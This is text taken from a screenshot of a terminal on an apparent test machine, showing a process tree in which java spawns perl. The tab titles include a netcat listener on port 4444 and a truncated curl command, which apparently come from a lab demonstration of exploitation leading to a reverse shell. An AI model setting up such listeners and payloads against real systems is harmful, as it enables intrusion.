 wangzhaofeng — toor@testenv:/home/toor — ssh toor@centos — 113×29
toor@testenv:/h... toor@testenv:/h... ssh -p16020 wa... ssh -p1...omo.com ... curl htt....flush())} nc -vv -l 4444 ~ — -bash +
├─{console-kit-da}(2418)
└─{console-kit-da}(2420)
├─crond(2227)
├─cupsd(1905)
├─dbus-daemon(1827)───{dbus-daemon}(1829)
├─dbus-daemon(2520)───{dbus-daemon}(2521)
├─dbus-launch(2426)
├─dbus-launch(2519)
├─devkit-power-da(2432)
├─docker(128095)─┬─bash(128494)
├─docker(128246)─┬─{docker}(128249)
├─{docker}(128250)
└─{docker}(128251)
├─java(128313)─┬─perl(128531)
├─{java}(128324)
├─{java}(128325)
├─{java}(128326)
├─{java}(128327)
├─{java}(128328)
├─{java}(128329)
├─{java}(128330)
├─{java}(128331)
├─{java}(128332)
├─{java}(128333)
├─{java}(128334)
├─{java}(128335)
├─{java}(128337)
├─{java}(128340)
├─{java}(128341)